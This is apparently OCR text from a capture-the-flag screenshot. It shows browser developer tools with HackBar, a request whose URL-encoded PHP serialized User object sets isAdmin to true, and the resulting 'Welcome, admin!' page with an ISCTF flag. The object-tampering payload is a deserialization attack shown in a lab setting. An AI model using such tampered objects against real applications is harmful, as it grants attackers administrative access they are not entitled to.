 Welcome, admin! Here's your flag: ISCTF{3aa40ad7-7df7-4e96-a0c0-7a9c792c66ac}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://27.25.151.12:31913/?
data=O%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A4%3A%22test%2
2%3Bs%3A7%3A%22isAdmin%22%3Bb%3A1%3B%7D
Post data Referer User Agent Cookies Add Header Clear All